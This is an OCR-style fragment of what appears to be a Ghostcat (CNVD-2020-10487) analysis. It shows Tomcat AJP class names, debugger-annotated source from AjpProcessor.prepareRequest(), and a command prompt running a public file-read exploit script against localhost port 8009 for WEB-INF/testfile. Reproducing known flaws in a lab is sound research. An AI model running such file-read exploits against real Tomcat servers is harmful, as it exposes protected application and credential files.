 AjpAprProtocol
AjpMessage
AjpNio2Protocol
AjpNioProtocol
AjpProcessor
Constants
Resource Bundle 'LocalStrings'
612 */
613 private void prepareRequest() {
614
615 // Translate the HTTP method code to a String.
616 byte methodCode = requestHeaderMessage.getByte(); requestHeaderMessage: AjpMessage@2479
617 if (methodCode != Constants.SC_M_JK_STORED) {
618 String methodName = Constants.getMethodForCode(methodCode - 1);
619 request.method().setString(methodName);
620 }
C:\WINDOWS\system32\cmd.exe - python CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/testfile
C:\Users\ \Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi>python CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/testfile
Getting resource at ajp13://127.0.0.1:8009/asdf